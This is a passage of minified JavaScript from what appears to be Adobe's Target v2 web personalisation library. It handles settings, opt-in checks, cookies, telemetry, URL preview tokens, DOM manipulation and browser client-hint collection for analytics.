o()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=m(),g.globalMboxParams=p(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),a(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),m=f.getParams,p=f.getPageLoadParams,g=n("../targetSettings").targetSettings,h=n("./object-override"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,b=n("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function a(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return a(e[g])&&a(e[f])}function o(e,t){return!!t&&!r(e)&&!r(e[p])&&i(e[p])}function s(e,t){return e[f](t)}function c(){var e=d[p];return s(e,e[h][v])}function u(){var e=b[m];return o(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",m="optinEnabled",p="optIn",g="fetchPermissions",h="Categories",v="TARGET",b=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function a(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),l(o,r,n)};u(o,m,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),l(o,r,n)})),u(o,p,n)}));e((function(e){return a(e,t)}))}}var o=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),c=n("./modules/event-util"),u=c.addEventListener,l=c.removeEventListener,d=n("./targetSettings").extensionSettings,f=r.getSharedModule("adobe-analytics","augment-tracker"),m="at-request-succeeded",p="at-request-failed";e.exports=function(){i(f)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){return s(e)||c(e,t)||u(e,t)||d()}function s(e){if(Array.isArray(e))return e}function c(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(e){s=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw a}}return i}}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e){return null==e}function m(e){return dd.call(e)}function p(e){return m(e)}function g(e){var t=a(e);return null!=e&&("object"===t||"function"===t)}function h(e){return!!g(e)&&p(e)===fd}function v(e){return e}function b(e){return h(e)?e:v}function y(e){return f(e)?[]:Object.keys(e)}function _(e,t){return f(t)?[]:(ud(t)?gd:hd)(b(e),t)}function C(e){return e&&e.length?e[0]:void 0}function P(e){return f(e)?[]:[].concat.apply([],e)}function j(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!h(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function S(e,t){f(t)||(ud(t)?md:pd)(b(e),t)}function A(e){return null!=e&&"object"===a(e)}function E(e){return"string"==typeof e||!ud(e)&&A(e)&&p(e)===vd}function O(e){if(!E(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function x(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=bd}function w(e){return null!=e&&x(e.length)&&!h(e)}function k(e,t){return yd((function(e){return t[e]}),e)}function T(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function I(e){return e.split("")}function D(e){return f(e)?[]:w(e)?E(e)?I(e):T(e):k(y(e),e)}function R(e){if(null==e)return!0;if(w(e)&&(ud(e)||E(e)||h(e.splice)))return!e.length;for(var t in e)if(Cd.call(e,t))return!1;return!0}function N(e){return f(e)?"":jd.call(e)}function V(e){return E(e)?!N(e):R(e)}function L(e){return"number"==typeof e||A(e)&&p(e)===Ad}function M(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!A(e)||p(e)!==Ed)return!1;var t=M(e);if(null===t)return!0;var n=kd.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&wd.call(n)===Td}function B(e,t){return ud(t)?t.join(e||""):""}function q(e,t){return f(t)?[]:(ud(t)?yd:Id)(b(e),t)}function U(){return(new Date).getTime()}function H(e,t,n){return f(n)?t:(ud(n)?Dd:Rd)(b(e),t,n)}function G(e){return null==e?e:Vd.call(e)}function Q(e,t){return V(t)?[]:t.split(e||"")}function W(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function Y(e){clearTimeout(e)}function $(e){return void 0===e}function z(e){return!$(e)}function J(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function X(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function Z(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function ee(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&L(e))return+e.toFixed(t)}function ne(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function re(){function e(e){return e.edgeHost?Md.EDGE:Md.LOCAL}function t(e){var t={},n=J(e),r=K(e),a=X(e),i=Z(e),o=ee(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),a&&(t.prefetchPageLoad=a),i&&(t.prefetchMboxCount=i),o&&(t.prefetchViewCount=o),t}function n(e){var t={};return e.dns&&(t.dns=te(e.dns)),e.tls&&(t.tls=te(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=te(e.timeToFirstByte)),e.download&&(t.download=te(e.download)),e.responseSize&&(t.responseSize=te(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=te(e.execution)),e.parsing&&(t.parsing=te(e.parsing)),e.request&&(t.request=n(e.request)),ad.default(e,t)}function a(e){g.addEntry(r(e))}function i(e){m&&a({requestId:e.requestId,timestamp:U()})}function o(e,t){m&&a({requestId:e,timestamp:U(),execution:t})}function s(e,t){a(ad.default(t,{requestId:e,timestamp:U()}))}function c(e,t){m&&t&&s(e,t)}function u(n,r,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p;if(m&&r){var o=n.requestId,c=ad.default(t(n),{decisioningMethod:i}),u={mode:e(a),features:c};s(o,ad.default(r,u))}}function l(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?ad.default(e,{telemetry:{entries:l()}}):e}var m=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ld.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ne();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:c,addRenderEntry:o,addServerStateEntry:i,getAndClearEntries:l,hasEntries:d,addTelemetryToDeliveryRequest:f}}function ae(e,t){return e(t={exports:{}},t.exports),t.exports}function ie(){function e(e){var t=(z(i[e])?i[e]:0)+1;return i[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return $(o[n])&&(o[n]=Ud()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if($(o[e]))return-1;var n=Ud()-o[e]-t;return s[e]=n,n}function r(e){delete i[e],delete o[e],delete s[e]}function a(){i={},o={},s={}}var i={},o={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:a}}function oe(){var e=window.crypto||window.msCrypto;return!f(e)&&e.getRandomValues&&h(e.getRandomValues)&&e.getRandomValues.bind(e)}function se(){return Wd(Qd)}function ce(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ue(e){for(var t=[],n=0;n<16;n+=1)t.push(Yd[e[n]]);return B("",t).toLowerCase()}function le(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ue(t)}function de(){return le(se)}function fe(e,t){e[Xm]&&(f(t[ip])||(e[Mp]=t[ip]),S((function(n){f(t[n])||(e[n]=t[n])}),Ng))}function me(e){var t=e.documentMode;return!t||t>=10}function pe(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ge(e){return Ig.test(e)}function he(e){if(ge(e))return e;var t=G(Q(".",e)),n=t.length;return n>=3&&Dg.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function ve(e,t,n){var r="";e.location.protocol===Tg||(r=he(e.location.hostname)),n[Cp]=r,n[Xm]=pe(t)&&me(t),fe(n,e[Dp]||{})}function be(e){ve(kg,wg,e);var t=kg.location.protocol===Tg;(Rg=ad.default({},e))[lp]=e[lp]/1e3,Rg[dp]=e[dp]/1e3,Rg[_p]=Rg[vp]||t?"https:":""}function ye(){return Rg}function _e(e){try{return Vg(e)}catch(e){return{}}}function Ce(e){try{return Lg(e)}catch(e){return""}}function Pe(e){try{return decodeURIComponent(e)}catch(t){return e}}function je(e){try{return encodeURIComponent(e)}catch(t){return e}}function Se(e){if(Fg[e])return Fg[e];Mg.href=e;var t=Gd(Mg.href);return t.queryKey=_e(t.query),Fg[e]=t,Fg[e]}function Ae(e,t,n){return{name:e,value:t,expires:n}}function Ee(e){var t=Q("#",e);return R(t)||t.length<3||isNaN(parseInt(t[2],10))?null:Ae(Pe(t[0]),Pe(t[1]),Number(t[2]))}function Oe(e){return V(e)?[]:Q("|",e)}function xe(){var e=q(Ee,Oe(Bg(Hg))),t=Math.ceil(U()/1e3);return H((function(e,t){return e[t.name]=t,e}),{},_((function(e){return g(e)&&t<=e.expires}),e))}function we(e){var t=xe()[e];return g(t)?t.value:""}function ke(e){return B("#",[je(e.name),je(e.value),e.expires])}function Te(e){return e.expires}function Ie(e){var t=q(Te,e);return Math.max.apply(null,t)}function De(e,t,n){var r=D(e),a=Math.abs(1e3*Ie(r)-U()),i=B("|",q(ke,r)),o=new Date(U()+a),s=ad.default({domain:t,expires:o,secure:n},n?{sameSite:Cg}:{});qg(Hg,i,s)}function Re(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,i=e.secure,o=xe();o[t]=Ae(t,n,Math.ceil(r+U()/1e3)),De(o,a,i)}function Ne(e){return Sd(Bg(e))}function Ve(e,t){var n=_e(e.location.search);return Sd(n[t])}function Le(e,t){var n=Se(e.referrer).queryKey;return!f(n)&&Sd(n[t])}function Me(e,t,n){return Ne(n)||Ve(e,n)||Le(t,n)}function Fe(){var e=ye(),t=e[Cp],n=e[vp],r=ad.default({domain:t,secure:n},n?{sameSite:Cg}:{});qg(If,Df,r);var a=Bg(If)===Df;return Ug(If),a}function Be(){return Me(kg,wg,kf)}function qe(){return ye()[Xm]&&Fe()&&!Be()}function Ue(){return Me(kg,wg,wf)}function He(){return Me(kg,wg,Tf)}function Ge(e,t){var n=e.console;return!f(n)&&h(n[t])}function Qe(e,t){var n=e.console;Ge(e,"warn")&&n.warn.apply(n,[Gg].concat(t))}function We(e,t){var n=e.console;Ge(e,"debug")&&Ue()&&n.debug.apply(n,[Gg].concat(t))}function Ye(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Qe(kg,t)}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];We(kg,t)}function ze(e){return H((function(t,n){return t[n]=e[n],t}),{},Ng)}function Je(e,t,n){var r=e[Ip]||[];if(e[Ip]=r,n){var a=r.push;r[op]=Qg,r[wp]=ze(t),r[kp]=[],r[Tp]=[],r.push=function(e){r[Tp].push(ad.default({timestamp:U()},e)),a.call(this,e)}}}function Ke(e,t,n,r){t===Tp&&e[Ip].push(n),r&&t!==Tp&&e[Ip][t].push(ad.default({timestamp:U()},n))}function Xe(){Je(kg,ye(),Ue())}function Ze(e){Ke(kg,Tp,e,Ue())}function et(e){Ke(kg,kp,e,Ue())}function tt(){return h(Yg)}function nt(e){return new Yg(e)}function rt(){var e=wg.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return nt((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function at(){return function(e){var t=Wg("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Wg(wg.documentElement).append(t)}}function it(){tt()?sd.default._setImmediateFn(rt()):-1!==kg.navigator.userAgent.indexOf("MSIE 10")&&sd.default._setImmediateFn(at())}function ot(e){return new sd.default(e)}function st(e){return sd.default.resolve(e)}function ct(e){return sd.default.reject(e)}function ut(e){return ud(e)?sd.default.race(e):ct(new TypeError($g))}function lt(e){return ud(e)?sd.default.all(e):ct(new TypeError($g))}function dt(e,t,n){var r=-1;return ut([e,ot((function(e,a){r=W((function(){return a(new Error(n))}),t)}))]).then((function(e){return Y(r),e}),(function(e){throw Y(r),e}))}function ft(e){if(f(e[ig]))return!1;var t=e[ig];if(f(t[og]))return!1;var n=t[og];return h(n[cg])&&h(n[sg])}function mt(e,t){return!!t&&ft(e)}function pt(e,t){if(!ft(e))return!0;var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return n[sg](r)}function gt(e,t){if(!ft(e))return st(!0);var n=e[ig][og],r=(e[ig][og][ug]||{})[t];return ot((function(e,t){n[cg]((function(){n[sg](r)?e(!0):t(mg)}),!0)}))}function ht(){var e=ye()[fg];return mt(kg,e)}function vt(){return pt(kg,lg)}function bt(){return pt(kg,dg)}function yt(){return gt(kg,lg)}function _t(){return _e(kg.location.search)[Sp]}function Ct(e,t){Re({name:Op,value:e,expires:t[dp],domain:t[Cp],secure:t[vp]})}function Pt(e){Ct(e,ye())}function jt(){if(ht()&&!vt())return zg;var e=_t();if(Sd(e))return Pt(e),we(Op);var t=we(Op);return V(t)?Pt(zg):Pt(t),we(Op)}function St(e){var t=ye();Re({name:Ap,value:e,expires:t[lp],domain:t[Cp],secure:t[vp]})}function At(){return we(Ap)}function Et(e){if(V(e))return"";var t=Jg.exec(e);return R(t)||2!==t.length?"":t[1]}function Ot(){if(!ye()[pp])return"";var e=Bg(Ep);return V(e)?"":e}function xt(e){var t=ye();if(t[pp]){var n=t[Cp],r=new Date(U()+t[gp]),a=t[vp],i=Bg(Ep),o=ad.default({domain:n,expires:r,secure:a},a?{sameSite:Cg}:{});if(Sd(i))qg(Ep,i,o);else{var s=Et(e);V(s)||qg(Ep,s,o)}}}function wt(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}h(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function kt(e,t){var n=e(),r=t(),a={};return a.sessionId=n,Sd(r)?(a.deviceId=r,a):a}function Tt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function It(e,t){var n;try{n=JSON.parse(JSON.stringify(t))}catch(e){n=t}var r=n,a=r.mbox,i=r.error,o=r.url,s=r.analyticsDetails,c=r.responseTokens,u=r.execution,l={type:e,tracking:kt(jt,At)};return f(a)||(l.mbox=a),f(i)||(l.error=i),f(o)||(l.url=o),R(s)||(l.analyticsDetails=s),R(c)||(l.responseTokens=c),R(u)||(l.execution=u),l}function Dt(){var e=It(Xg,{});Tt(kg,wg,Xg,e)}function Rt(e){var t=It(Zg,e);Tt(kg,wg,Zg,t)}function Nt(e,t){var n=It(eh,e);n.redirect=t,Tt(kg,wg,eh,n)}function Vt(e){var t=It(th,e);Tt(kg,wg,th,t)}function Lt(e){var t=It(nh,e);Tt(kg,wg,nh,t)}function Mt(e){var t=It(rh,e);Tt(kg,wg,rh,t)}function Ft(e){var t=It(ah,e);Tt(kg,wg,ah,t)}function Bt(e){var t=It(ih,e);Tt(kg,wg,ih,t)}function qt(e){var t=It(oh,e);Tt(kg,wg,oh,t)}function Ut(e){return A(e)&&1===e.nodeType&&!F(e)}function Ht(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Gt(e){var t=e.match(lh);return R(t)?e:H((function(e,t){return e.replace(t.key,t.val)}),e,q(Ht,t))}function Qt(e){for(var t,n,r,a,i=[],o=N(e),s=o.indexOf(sh);-1!==s;)t=N(o.substring(0,s)),a=(n=N(o.substring(s))).indexOf(ch),r=N(n.substring(uh,a)),s=(o=N(n.substring(a+1))).indexOf(sh),t&&r&&i.push({sel:t,eq:Number(r)});return o&&i.push({sel:o}),i}function Wt(e){if(Ut(e))return Wg(e);if(!E(e))return Wg(e);var t=Gt(e);if(-1===t.indexOf(sh))return Wg(t);var n=Qt(t);return H((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),L(r)&&(e=e.eq(r)),e}),Wg(wg),n)}function Yt(e){return Wt(e).length>0}function $t(e){return Wg("<"+zf+"/>").append(e)}function zt(e){return Wg(e)}function Jt(e){return Wt(e).prev()}function Kt(e){return Wt(e).next()}function Xt(e){return Wt(e).parent()}function Zt(e,t){return Wt(t).is(e)}function en(e,t){return Wt(t).find(e)}function tn(e){return Wt(e).children()}function nn(){kg[mh]=kg[mh]||{},kg[mh].querySelectorAll=Wt}function rn(e){var t=e[zp];kg[mh][gh]=t}function an(){wg.addEventListener(Hf,(function(e){h(kg[mh][ph])&&kg[mh][ph](e)}),!0)}function on(){if(He()){nn();var e=ye()[yp],t=function(){return an()},n=function(){return Ye(dh)};$e(fh),cd.default(e).then(t).catch(n)}}function sn(e){return parseInt(e,10)}function cn(e){var t=sn(e);return isNaN(t)?null:t}function un(e){return Q(Ph,e)}function ln(e){var t=Q(Ph,e),n=cn(t[0]);if(f(n))return null;var r={};r.activityIndex=n;var a=cn(t[1]);return f(a)||(r.experienceIndex=a),r}function dn(e){return _(jh,q(ln,e))}function fn(e){return ud(e)?dn(e):dn([e])}function mn(e){var t=_e(e),n=t[vh];if(V(n))return null;var r={};r.token=n;var a=t[yh];Sd(a)&&a===Df&&(r.listedActivitiesOnly=!0);var i=t[_h];Sd(i)&&(r.evaluateAsTrueAudienceIds=un(i));var o=t[Ch];Sd(o)&&(r.evaluateAsFalseAudienceIds=un(o));var s=t[bh];return R(s)||(r.previewIndexes=fn(s)),r}function pn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:qg,n=mn(e.location.search);if(!f(n)){var r=new Date(U()+186e4),a=ye(),i=a[vp],o=a[Cp],s=ad.default({expires:r,secure:i,domain:o},i?{sameSite:Cg}:{});t(hh,JSON.stringify(n),s)}}function gn(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Bg)(hh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function hn(e){var t=_e(e)[Ah];return V(t)?null:{token:t}}function vn(e){var t=hn(e.location.search);if(!f(t)){var n=new Date(U()+186e4),r=ye()[vp],a=ad.default({expires:n,secure:r},r?{sameSite:Cg}:{});qg(Sh,JSON.stringify(t),a)}}function bn(){var e=Bg(Sh);if(V(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function yn(e){return Wt(e).empty().remove()}function _n(e,t){return Wt(t).after(e)}function Cn(e,t){return Wt(t).before(e)}function Pn(e,t){return Wt(t).append(e)}function jn(e,t){return Wt(t).prepend(e)}function Sn(e,t){return Wt(t).html(e)}function An(e){return Wt(e).html()}function En(e,t){return Wt(t).text(e)}function On(e,t){return"<"+Wf+" "+qf+'="'+e+'" '+Uf+'="'+zm+'">'+t+"</"+Wf+">"}function xn(e,t){return On(Eh+O(t),t+" {"+e+"}")}function wn(e,t){return On(wh,t+" {"+e+"}")}function kn(e){if(!0===e[up]&&!Yt(xh)){var t=e[cp];Pn(On(Oh,t),Gf)}}function Tn(e){!0===e[up]&&Yt(xh)&&yn(xh)}function In(e,t){if(!R(t)){var n=_((function(e){return!Yt("#"+(Eh+O(e)))}),t);if(!R(n)){var r=e[sp];Pn(B("\n",q((function(e){return xn(r,e)}),n)),Gf)}}}function Dn(e,t){R(t)||Yt("#"+wh)||Pn(wn(e[sp],B(", ",t)),Gf)}function Rn(){kn(ye())}function Nn(){Tn(ye())}function Vn(e){In(ye(),e)}function Ln(e){Dn(ye(),e)}function Mn(e){yn("#"+(Eh+O(e)))}function Fn(){var e="#"+wh;Yt(e)&&yn(e)}function Bn(e){return!f(e[qf])}function qn(e){return!f(e[Fp])}function Un(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Hn(e){return e[Up]}function Gn(e){return Bn(e)||qn(e)}function Qn(e,t){return H((function(e,n,r){var a={};return a[qp]=r,Bn(n)&&(a[qf]=n[qf]),qn(n)&&(a[Bp]=Un(n[Fp])),a[$d]=t,Hn(n)&&(a[Up]=!0),e.push(a),e}),[],_(Gn,e))}function Wn(e){if(!e.nameSpaces&&!e.dataSources)return Qn(e,Fh);var t=[];return e.nameSpaces&&t.push.apply(t,Qn(e.nameSpaces,Mh)),e.dataSources&&t.push.apply(t,Qn(e.dataSources,Fh)),t}function Yn(e){if(f(e))return[];if(!h(e[Vh]))return[];var t=e[Vh](Lh);return g(t)?Wn(t):[]}function $n(e,t){return f(e)?null:h(e[Nh])?e[Nh](t):null}function zn(e,t){if(f(e))return null;var n=e[t];return f(n)?null:n}function Jn(e,t,n){if(V(t))return null;if(f(e[Uh]))return null;if(!h(e[Uh][Hh]))return null;var r=e[Uh][Hh](t,{sdidParamExpiry:n});return g(r)&&h(r[Gh])&&r[Gh]()?r:null}function Kn(e,t){if(!h(e.getVisitorValues))return st({});var n=[Dh,Th,Ih];return t&&n.push(Rh),ot((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function Xn(e){return $e(Wh,e),{}}function Zn(e,t,n){return f(e)?st({}):dt(Kn(e,n),t,Qh).catch(Xn)}function er(e,t){if(!h(e.getVisitorValues))return{};var n=[Dh,Th,Ih];t&&n.push(Rh);var r={};return e.getVisitorValues((function(e){return ad.default(r,e)}),n),r}function tr(e,t){return f(e)?{}:er(e,t)}function nr(){var e=ye(),t=e[ep],n=e[bp];return Jn(kg,t,n)}function rr(){var e=nr(),t=ye();return Zn(e,t[mp],t[hp])}function ar(){return tr(nr(),ye()[hp])}function ir(){return Yn(nr())}function or(e){return $n(nr(),e)}function sr(e){return zn(nr(),e)}function cr(e,t){Yh[e]=t}function ur(e){return Yh[e]}function lr(e){var t=e[Dp];if(f(t))return!1;var n=t[Np];return!(!ud(n)||R(n))}function dr(e){var t=e[Fm];if(!E(t)||R(t))return!1;var n=e[op];if(!E(n)||R(n))return!1;var r=e[rp];return!(!f(r)&&!L(r)||!h(e[Ym]))}function fr(e){return ot((function(t,n){e((function(e,r){f(e)?t(r):n(e)}))}))}function mr(e,t,n,r,a,i){var o={};o[e]=t,o[n]=r,o[a]=i;var s={};return s[Rp]=o,s}function pr(e){var t=e[Fm],n=e[op],r=e[rp]||Jh;return dt(fr(e[Ym]),r,zh).then((function(e){var r=mr(Fm,t,op,n,qm,e);return $e($h,Rm,r),et(r),e})).catch((function(e){var r=mr(Fm,t,op,n,km,e);return $e($h,km,r),et(r),{}}))}function gr(e){var t=H((function(e,t){return ad.default(e,t)}),{},e);return cr(Np,t),t}function hr(e){return lr(e)?lt(q(pr,_(dr,e[Dp][Np]))).then(gr):st({})}function vr(){var e=ur(Np);return f(e)?{}:e}function br(){return hr(kg)}function yr(){return vr()}function _r(e){var t=_e(e.location.search)[Kh];return V(t)?null:t}function Cr(){var e=Bg(Xh);return V(e)?null:e}function Pr(){var e=_r(kg),t=Cr();return e||t}function jr(e){return!R(e)&&2===e.length&&Sd(e[0])}function Sr(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function Ar(e,t,n,r){S((function(e,a){g(e)?(t.push(a),Ar(e,t,n,r),t.pop()):R(t)?n[r(a)]=e:n[r(B(".",t.concat(a)))]=e}),e)}function Er(e){return _((function(e,t){return Sd(t)}),_e(e))}function Or(e){var t=H((function(e,t){return e.push(Sr(t)),e}),[],_(Sd,e));return H((function(e,t){return e[Pe(N(t[0]))]=Pe(N(t[1])),e}),{},_(jr,t))}function xr(e,t){var n={};return f(t)?Ar(e,[],n,v):Ar(e,[],n,t),n}function wr(e){if(!h(e))return{};var t=null;try{t=e()}catch(e){return{}}return f(t)?{}:ud(t)?Or(t):E(t)&&Sd(t)?Er(t):g(t)?xr(t):{}}function kr(){return window.navigator.userAgentData}function Tr(e){return ad.default({},e,wr(kg.targetPageParamsAll))}function Ir(e){return ad.default({},e,wr(kg.targetPageParams))}function Dr(e){var t=ye(),n=t[ap],r=t[Pp],a=t[jp];return n!==e?Tr(r||{}):ad.default(Tr(r||{}),Ir(a||{}))}function Rr(){var e=wg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(f(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(f(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return f(r)?null:r}function Nr(){var e=kg.devicePixelRatio;if(!f(e))return e;e=1;var t=kg.screen,n=t.systemXDPI,r=t.logicalXDPI;return!f(n)&&!f(r)&&n>r&&(e=n/r),e}function Vr(e){if(!ud(e)||0===e.length)return"";var t="";return e.forEach((function(n,r){var a=n.brand,i=n.version,o=r<e.length-1?", ":"";t+='"'+a+'";v="'+i+'"'+o})),t}function Lr(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:Vr(e.brands)}}function Mr(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(Zh).then((function(e){var n=e.platformVersion,r=e.architecture,a=e.bitness,i=e.model,o=e.fullVersionList;return ad.default({},t,{model:i,platformVersion:n,browserUAWithFullVersion:Vr(o),architecture:r,bitness:a})}))}catch(e){return st(t)}}function Fr(e){return cr(Ag,e),e}function Br(e){return st(e).then(Fr)}function qr(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ur(Ag);if(z(n))return Br(n);if($(e))return Br({});var r=Lr(e);return Br(t?Mr(e,r):r)}function Ur(){var e=kg.screen,t=e.orientation,n=e.width,r=e.height;if(f(t))return n>r?"landscape":"portrait";if(f(t.type))return null;var a=Q("-",t.type);if(R(a))return null;var i=a[0];return f(i)?null:i}function Hr(){return ev}function Gr(e){return e===nv}function Qr(e){return-1!==e.indexOf(tv)}function Wr(e){return e===rv}function Yr(e){return e===av}function $r(e){return e===iv}function zr(e){return e===ov}function Jr(e){return e===sv}function Kr(e){return e===cv}function Xr(e){return Qr(e)||Gr(e)||Wr(e)||Yr(e)||$r(e)||zr(e)||Jr(e)||Kr(e)}function Zr(e){return e.substring(tv.length)}function ea(e){return e[nv]}function ta(e){return e[rv]}function na(e){return e[av]}function ra(e){return e[iv]}function aa(e){var t=q(N,Q(",",e[ov]));return _(Sd,t)}function ia(e){return e[sv]}function oa(e){return e[cv]}function sa(){return H((function(e,t,n){return Xr(n)||(e[n]=f(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function ca(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return H((function(e,n,r){var a=t?Zr(r):r;return t&&!Qr(r)||V(a)||(e[a]=f(n)?"":n),e}),{},e)}function ua(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new 